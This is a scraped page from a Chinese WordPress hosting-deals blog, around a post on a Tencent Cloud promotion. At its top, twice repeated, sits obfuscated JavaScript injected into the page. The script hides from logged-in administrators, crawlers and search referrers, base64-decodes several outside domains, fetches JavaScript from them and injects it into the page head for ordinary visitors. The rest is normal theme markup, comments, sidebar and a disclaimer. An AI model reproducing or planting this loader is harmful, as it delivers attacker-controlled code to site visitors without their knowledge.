_0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>

                    </div>

    <div id="content-ds" class="content-ds" v-show="data != ''" v-cloak>
            <p v-cloak v-show="data.single_post_ds_text"><span v-text="data.single_post_ds_text"></span></p>
            <div class="content-ds-button">
                <div id="con">
                    <div id="TA-con" @click="show()">
                        <div id="text-con">
                            <i class="b2font b2-tang "></i>
                            <div id="TA">给TA打赏</div>
                        </div>
                    </div> 
                    <div id="tube-con">
                        <svg viewBox="0 0 1028 385" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 77H234.226L307.006 24H790" stroke="#e5e9ef" stroke-width="20"></path> <path d="M0 140H233.035L329.72 71H1028" stroke="#e5e9ef" stroke-width="20"></path> <path d="M1 255H234.226L307.006 307H790" stroke="#e5e9ef" stroke-width="20"></path> <path d="M0 305H233.035L329.72 375H1028" stroke="#e5e9ef" stroke-width="20"></path> <rect y="186" width="236" height="24" fill="#e5e9ef"></rect> <ellipse cx="790" cy="25.5" rx="25" ry="25.5" fill="#e5e9ef"></ellipse> <circle r="14" transform="matrix(1 0 0 -1 790 25)" fill="white"></circle> <ellipse cx="790" cy="307.5" rx="25" ry="25.5" fill="#e5e9ef"></ellipse> <circle r="14" transform="matrix(1 0 0 -1 790 308)" fill="white"></circle></svg> 
                        <div id="mask">
                            <svg viewBox="0 0 1028 385" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 77H234.226L307.006 24H790" stroke="#f25d8e" stroke-width="20"></path> <path d="M0 140H233.035L329.72 71H1028" stroke="#f25d8e" stroke-width="20"></path> <path d="M1 255H234.226L307.006 307H790" stroke="#f25d8e" stroke-width="20"></path> <path d="M0 305H233.035L329.72 375H1028" stroke="#f25d8e" stroke-width="20"></path> <rect y="186" width="236" height="24" fill="#f25d8e"></rect> <ellipse cx="790" cy="25.5" rx="25" ry="25.5" fill="#f25d8e"></ellipse> <circle r="14" transform="matrix(1 0 0 -1 790 25)" fill="white"></circle> <ellipse cx="790" cy="307.5" rx="25" ry="25.5" fill="#f25d8e"></ellipse> <circle r="14" transform="matrix(1 0 0 -1 790 308)" fill="white"></circle></svg></div> <div id="orange-mask"><svg viewBox="0 0 1028 385" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 77H234.226L307.006 24H790" stroke="#ffd52b" stroke-width="20"></path> <path d="M0 140H233.035L329.72 71H1028" stroke="#ffd52b" stroke-width="20"></path> <path d="M1 255H234.226L307.006 307H790" stroke="#ffd52b" stroke-width="20"></path> <path d="M0 305H233.035L329.72 375H1028" stroke="#ffd52b" stroke-width="20"></path> <rect y="186" width="236" height="24" fill="#ffd52b"></rect> <ellipse cx="790" cy="25.5" rx="25" ry="25.5" fill="#ffd52b"></ellipse> <circle r="14" transform="matrix(1 0 0 -1 790 25)" fill="white"></circle> <ellipse cx="790" cy="307.5" rx="25" ry="25.5" fill="#ffd52b"></ellipse> <circle r="14" transform="matrix(1 0 0 -1 790 308)" fill="white"></circle></svg>
                        </div> 
                        <span id="people">共{{data.count}}人</span>
                    </div>
                </div>
            </div>
            <div class="content-ds-count"><span v-if="data.count"><b v-text="data.count"></b>人已打赏</span><span v-else v-text="data.single_post_ds_none_text"></span></div>
            <ul class="content-ds-users">
                <li v-for="(user,index) in data.users">
                    <a :href="user.link" class="b2tooltipbox" :data-title="user.name+':'+user.money">
                        <img :src="user.avatar" class="avatar b2-radius"/>
                    </a>
                </li>
            </ul>
        </div>
            <div class="content-footer post-content-footer" v-cloak>
                <div class="post-content-footer-in">
                    <div class="content-footer-poster">
                        <button class="poster-span b2tooltipbox" @click="openPoster()" data-title="海报分享"><i class="b2font b2-share-forward-fill "></i><b class="mobile-show">海报分享</b></button>
                        <button @click="goComment()" class="mobile-hidden b2tooltipbox comment-span" data-title="去评论"><i class="b2font b2-chat-2-fill "></i></button>
                        <button :class="['text favorite-button',{'sc':postData.favorites_isset},'b2tooltipbox']" @click="postFavoriteAc" data-title="收藏"><i class="b2font b2-star-fill "></i><b class="mobile-show">{{postData.favorites_isset ? '已收藏' : '收藏'}}</b></button>
                        <button class="text favorite-button b2tooltipbox" data-title="举报" @click="jubao.close('post',2140)" v-cloak><i class="b2font b2-shield-user-line "></i><b class="mobile-show">举报</b></button>
                    </div>
                    <div class="content-footer-zan-cai b2tooltipbox" data-title="喜欢">
                        <span @click="vote('up')" :class="postData.up_isset ? 'picked' : ''"><i class="b2font b2-heart-fill "></i><b v-text="postData.up"></b></span>
                        <span @click="vote('down')" :class="postData.down_isset ? 'picked mobile-show' : 'mobile-show'"><i class="b2font b2-dislike-fill "></i><b v-text="postData.down"></b></span>
                    </div>
                </div>
            </div>
        </article>
                <div class="post-pre-next mg-b">
                    <div class="post-pre">
                        <div class="post-pre-next-in">
                            <div class="post-pre-next-info b2-pd b2-radius box">
                                <div class="next-jt"><a href="https://fx.fklds.com/1385.html"><i class="b2font b2-arrow-left-s-line "></i></a></div>
                                <div class="post-per-next-cats"><a href="https://fx.fklds.com/host/recommend" ><span>主机推荐</span></a></div>
                                <h2><a href="https://fx.fklds.com/1385.html">Krypt - 限时免费的WordPress服务</a></h2>
                                <p>2019-4-5 21:58:43</p>
                            </div>
                        </div>
                    </div>
                    <div class="post-next">
                        <div class="post-pre-next-in">
                            <div class="post-pre-next-info b2-pd b2-radius box">
                                <div class="post-per-next-cats"><a href="https://fx.fklds.com/host/recommend" ><span>主机推荐</span></a></div>
                                <h2><a href="https://fx.fklds.com/2234.html">腾讯云 - 云产品限时秒杀，爆款1核2G云服务器，首年99元</a></h2>
                                <p>2020-5-21 22:08:10</p>
                                <div class="next-jt"><a href="https://fx.fklds.com/2234.html"><i class="b2font b2-arrow-right-s-line "></i></a></div>
                            </div>
                        </div>
                    </div>
                </div>
            <div class="single-bottom-html mg-b box b2-radius"><fieldset style="border:1px dashed #E56600;vertical-align:middle;padding:15px;border-radius:8px;">
<legend align="center" style="color:#fff;width:150px;background-color:#E56600;"><strong>免责声明</strong></legend>
<strong>
<span style="color:#E56600;line-height:2;"><div align="left">本站提供的一切软件、教程和内容信息仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站除大叔原创外的资源均来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑或手机中彻底删除上述内容。如果您喜欢该程序，请支持正版，购买注册，得到更好的正版服务。如有侵权请通过私信与我们联系处理。敬请谅解！</div></span> 
</strong> 
</fieldset></div><div class="comments-box">
<div id="comments" class="comments-area box b2-radius">
		<div class="comments-title">
		<div class="comment-info">
			<span ref="commentCount" class="comment-count">
				0 条回复			</span>
			<span><b class="comment-auth-mod comment-auth">A</b><i>文章作者</i></span>
			<span><b class="comment-auth-mod comment-mod">M</b><i>管理员</i></span>
		</div>
		<div class="comment-tips" v-show="tips" v-cloak>
			<span v-if="!tips.url"><span v-text="tips.title"></span></span>
			<a :href="tips.url" v-else target="_blank"><span v-text="tips.title"></span></a>
		</div>
	</div><!-- .comments-title -->

	<div id="comment-form" class="comment-form">
				<div id="respond" class="respond" ref="respond">
							<div :class="b2token ? 'comment-overlay-hidden' : 'comment-overlay'" v-cloak>
					<div class="comment-overlay-login">
						<p>您必须登录或注册以后才能发表评论</p>
						<button class="empty" @click="showLogin()">登录</button>
					</div>
				</div>
						<div class="com-info">
				<img class="com-info-avatar avatar b2-radius" :src="data.avatar">
			</div>
			<div class="com-form" ref="formData" data-commenter='{"name":"","user_email":"","avatar":"https:\/\/fx.fklds.com\/wp-content\/themes\/b2\/Assets\/fontend\/images\/default-avatar.png"}'>
				<div id="com-form-title" :class="['com-form-title',{'b2-show':!data.link}]" v-cloak v-show="!b2token">
					<div>
						<div class="" v-if="data.user_name" v-html="data.name+'，欢迎您老朋友！'"></div>
						<div class="" v-else>
							<span v-if="!data.name" v-html="data.name+'欢迎您，新朋友，感谢参与互动！'"></span>
							<span v-else v-html="data.name+'，感谢您的参与！'"></span>
						</div>
					</div>
					<div>
						<button class="text" @click="show.info = !show.info">{{show.info ? '确认修改' : '修改资料'}}</button>
					</div>
				</div>
				<div class="b2-radius">
					<div :class="['com-form-input',{'b2-show':show.info}]" v-cloak>
						<input id="author" type="text" name="nickname" v-model="data.name" placeholder="称呼" @focus="focus = true" @blur="focus = false" autocomplete="new-password">
						<input id="email" type="text" name="email" v-model="data.user_email" placeholder="邮箱" @focus="focus = true" @blur="focus = false" autocomplete="new-password">
					</div>
					<div class="com-form-textarea" :id="drawing ? 'drawing-box' : ''" ref="_textarea_box">
						<textarea v-show="!drawing" id="textarea" ref="textarea_box" placeholder="说说你的看法" @focus="focus = true;((data.name && data.user_email) || b2token  ? show.info = false : show.info = true)" @blur="focus = false;((data.name && data.user_email) || b2token ? show.info = false : show.info = true)"></textarea>
			
											</div>
				</div>
				<div class="com-form-button">
					<div class="com-form-button-l" :id="drawing ? 'toolopt' :''">
													<span @click.stop="show.smile = !show.smile;show.image = false" v-cloak><i :class="focus || show.smile ? 'b2font b2-emotion-laugh-line' : 'b2font b2-emotion-line'"></i></span>
							<div :class="['comment-smile-box',{'b2-show':show.smile}]" v-cloak @click.stop="">
								<button class="text smily-button" @click="addSmile('😁')">😁</button><button class="text smily-button" @click="addSmile('😊')">😊</button><button class="text smily-button" @click="addSmile('😎')">😎</button><button class="text smily-button" @click="addSmile('😤')">😤</button><button class="text smily-button" @click="addSmile('😥')">😥</button><button class="text smily-button" @click="addSmile('😂')">😂</button><button class="text smily-button" @click="addSmile('😍')">😍</button><button class="text smily-button" @click="addSmile('😏')">😏</button><button class="text smily-button" @click="addSmile('😙')">😙</button><button class="text smily-button" @click="addSmile('😟')">😟</button><button class="text smily-button" @click="addSmile('😖')">😖</button><button class="text smily-button" @click="addSmile('😜')">😜</button><button class="text smily-button" @click="addSmile('😱')">😱</button><button class="text smily-button" @click="addSmile('😲')">😲</button><button class="text smily-button" @click="addSmile('😭')">😭</button><button class="text smily-button" @click="addSmile('😚')">😚</button><button class="text smily-button" @click="addSmile('💀')">💀</button><button class="text smily-button" @click="addSmile('👻')">👻</button><button class="text smily-button" @click="addSmile('👍')">👍</button><button class="text smily-button" @click="addSmile('💪')">💪</button><button class="text smily-button" @click="addSmile('👊')">👊</button>							</div>
																	</div>
					<div class="com-form-button-r">
						<button class="text mg-r" @click="resetmove()" :disabled="subLocked || locked">取消回复</button>
						<button @click="submit()" :disabled="subLocked || locked" :class="[{'b2-loading':subLocked}]">提交</button>
					</div>
				</div>
			</div>
		</div>
			</div>

	<div class="comments-area-content">

		<ol class="comment-list" ref="commentList">
			<div class="none-comment" ref="noneComment">暂无讨论，说说你的看法吧</div>		</ol><!-- .comment-list -->
			</div>
	<div class="b2-pagenav comment-nav b2-radius b2-hidden-always">
		<page-nav ref="commentPageNav" paged="1" navtype="comment" pages="0" type="p" :box="selecter" :opt="opt" :api="api" @finish="finish" url="https://fx.fklds.com/2140.html" title="腾讯云 &#8211; 双十一预热 域名5折续费 VPS 88/年"></page-nav>
	</div>
</div><!-- #comments -->

</div>
            </div>

    
    <aside id="secondary" class="widget-area">
    <div class="sidebar">
        <div class="sidebar-innter widget-ffixed">
            <section id="b2-widget-author-2" class="mobile-hidden widget b2-widget-author mg-b box b2-radius"><div class="b2-widget-title"><h2 class="widget-title"><span>关于作者</span><span class="">
			<button @click="followingAc" class="text" v-if="following == 1" v-cloak>取消关注</button>
			<button @click="followingAc" v-else class="text"><i class="b2font b2-add-line "></i>关注</button>
			<button class="text" @click="dmsg()">私信</button>
			</span></h2></div><div class="b2-widget-box">
			<div class="author-widget">
				<div class="author-widget-content">
					<div class="w-a-info">
						<img src="https://qzapp.qlogo.cn/qzapp/101493789/4E585478950FEA4010704398B178B336/100" class="avatar b2-radius"/>
						<div class="w-a-name">
							<a href="https://fx.fklds.com/users/1" class="link-block"></a>
							<p>方块李</p>
							<div class="w-a-lv">
								<span class="lv-icon user-lv b2-lv4"><b>专家</b><i>lv4</i></span>
								<span class="lv-icon user-vip b2-vip3"><i style="border-color:#ff8e05"></i><b style="color:#ff8e05">永久会员</b></span>
							</div>
						</div>
					</div>
					<div class="w-a-count">
						<div>
							<p>文章</p>
							<span>446</span>
						</div>
						<div>
							<p>评论</p>
							<span>19</span>
						</div>
						<div>
							<p>关注</p>
							<span>0</span>
						</div>
						<div>
							<p>粉丝</p>
							<span>51</span>
						</div>
					</div>
					<div class="w-a-post-list">
						<div><a href="https://fx.fklds.com/2777.html" target="_blank"><span class="b2-color">[文章]</span> 实现4090显卡自由-AI绘画只要8毛钱一小时</a></div><div><a href="https://fx.fklds.com/2772.html" target="_blank"><span class="b2-color">[文章]</span> Cloudcone – 圣诞促销 洛杉矶KVM 支付宝 年付9.5刀起</a></div><div><a href="https://fx.fklds.com/2726.html" target="_blank"><span class="b2-color">[文章]</span> 零基础-手把手教你搭建GPT共享，实现全民GPT共同富裕</a></div><div><a href="https://fx.fklds.com/2718.html" target="_blank"><span class="b2-color">[文章]</span> DMIT – 美西 高防VPS CN2 GIA线路 做站首选 支付宝</a></div>
					</div>
				</div>
				<div class="widget-mission-footer b2-color"><a href="https://fx.fklds.com/tastream/1" target="_blank">Ta的全部动态</a></div>
			</div></div></section><section id="b2-widget-toc-2" class="mobile-hidden widget b2-widget-toc mg-b box b2-radius"><div class="b2-widget-title"><h2 class="widget-title">文章目录</h2></div><div class="b2-widget-box">

            <div class="b2-tab-content"></div>
		</div></section><section id="b2-widget-hot-6" class="mobile-hidden widget b2-widget-hot mg-b box b2-radius"><div class="b2-widget-title"><h2 class="widget-title">文章聚合</h2></div><div class="b2-widget-box"><ul class="b2-widget-list-ul"><li class="b2-widget-box widget-post widget-post-none">
							<div class="b2-widget-post-order widget-order-1"><span class="b2-radius">1</span></div>
							<div class="b2-widget-post-title">
								<h2>钉钉打卡虚拟定位 无需ROOT 免疫检测</h2>
								<time class="b2timeago" datetime="2020-06-15 16:47:18" itemprop="datePublished">20年6月15日</time>
							</div>
							<a class="link-overlay" href="https://fx.fklds.com/2376.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-none">
							<div class="b2-widget-post-order widget-order-2"><span class="b2-radius">2</span></div>
							<div class="b2-widget-post-title">
								<h2>Ubuntu搭建魔兽世界60年代服务器 基于CMangos WOW1.12.1</h2>
								<time class="b2timeago" datetime="2018-11-17 15:36:42" itemprop="datePublished">18年11月17日</time>
							</div>
							<a class="link-overlay" href="https://fx.fklds.com/1238.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-none">
							<div class="b2-widget-post-order widget-order-3"><span class="b2-radius">3</span></div>
							<div class="b2-widget-post-title">
								<h2>LightsHope/vMangos – 基于Ubuntu服务器的WOW私服搭建教程</h2>
								<time class="b2timeago" datetime="2018-12-11 11:33:44" itemprop="datePublished">18年12月11日</time>
							</div>
							<a class="link-overlay" href="https://fx.fklds.com/1321.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-none">
							<div class="b2-widget-post-order widget-order-4"><span class="b2-radius">4</span></div>
							<div class="b2-widget-post-title">
								<h2>远程控制软件 &#8211; 向日葵使用教程</h2>
								<time class="b2timeago" datetime="2020-02-07 16:09:40" itemprop="datePublished">20年2月7日</time>
							</div>
							<a class="link-overlay" href="https://fx.fklds.com/2176.html"></a>
						</li></ul></div></section>        </div>
    </div>
</aside>
</div>

            <!-- 登陆与注册组件 -->
            <div id="login-box">
                <login-box 
                ref="loginBox"
                :show="show" 
                :allow-register="'1'" 
                :check-type="'text'" 
                :login-type="loginType" 
                :login-text="'用户名'"
                :invitation="'1'"
                :invitation-link="'https://fx.fklds.com/inv_code'"
                :invitation-text="'获取邀请码'"
                :img-box-code="imgCode"
                @close-form="close" 
                @login-ac="loginAc" v-cloak></login-box>
            </div>

            <!-- 验证码组件 -->
            <div id="recaptcha-form">
                <recaptcha-box :show="show" :type="type" @close-form="close" v-cloak></recaptcha-box>
            </div>

            <!-- 搜索组件 -->
            <div id="search-box">
                <search-box :show="show" :search-type="searchType" @close="close" v-cloak></search-box>
            </div>

            <!-- 公告弹窗 -->
            <div id="gong-box">
                <gg-box :show="show" @close="close" v-cloak></gg-box>
            </div>
            
            <!-- 私信弹窗 -->
            <div id="dmsg-box" @click.stop="">
                <dmsg-box :show="show" :userid="userid" :type="select" @close="close" v-cloak></dmsg-box>
            </div>

            <!-- 扫码支付 -->
            <div id="scan-box" @click.stop="">
                <scan-box :show="show" :data="data" @close="close" v-cloak></scan-box>
            </div>

            <!-- 支付检查 -->
            <div id="pay-check" @click.stop="">
                <check-box :show="show" :title="title" :type="type" :payt="payType" @close="close" v-cloak></check-box>
            </div>

            <!-- 支付组件 -->
            <div id="ds-box" ref="dsmoney">
                <ds-box :show="show" :money="money" :msg="msg" :user="user" :author="author" :data="data" :showtype="showtype" @close="close" @clean="clean" @change="change" v-cloak></ds-box>
            </div>

            <!-- 积分支付组件 -->
            <div id="credit-box" ref="creditbox">
                <credit-box :show="show" :data="data" :user="user" @close="close" v-cloak></credit-box>
            </div>

            <!-- 财富页面组件 -->
            <div id="money-buy" ref="moneyBuy">
                <money-buy :show="show" :data="data" :user="user" @close="close" v-cloak></money-buy>
            </div>

            <!-- 微信绑定组件 -->
            <div id="weixin-bind" ref="weixinBind">
                <weixin-bind :show="show" :url="url" :msg="msg" @close="close" v-cloak></weixin-bind>
            </div>

            <!-- 公告弹窗 -->
            <div id="post-gg">
                <post-gg :show="show" :title="title" :content="content" @close="close" v-cloak></post-gg>
            </div>

            <!-- 举报弹窗 -->
            <div id="jubao-box">
                <jubao :show="show" :id-type="idType" :id="id" @close="close" v-cloak></jubao>
            </div>

            <!-- 关注公众号登录 -->
            <div id="mp-box">
                <mp-box ref="b2mp"
                    :show="show"             
                    :invitation="'1'"
                    :invitation-link="'https://fx.fklds.com/inv_code'"
                    :invitation-text="'获取邀请码'" 
                    @close="close" 
                v-cloak></mp-box>
            </div>

            <!-- 社交强制绑定 -->
            <div id="binding-login" ref="bindLogin">
                <bind-login :show="show" :type="type" @close="close" v-cloak ref="bindBox"></bind-login>
            </div>
        
                <!-- 海报组件 -->
                <div id="poster-box">
                    <poster-box :show="show" :data="data" @close-form="close" v-cloak></poster-box>
                </div>
                    <div class="aside-container" @click.stop="" ref="asideContainer">
            <div class="aside-bar">
                <div class="bar-middle" v-cloak>
                    <div class="bar-top" v-if="showBox" @click="showAc(false)" v-cloak>
                        <div>
                            ❯
                        </div>
                    </div>
                                            <div class="gdd-quick-link-buy-vip">
                            <a target="_blank" href="https://fx.fklds.com/vips">
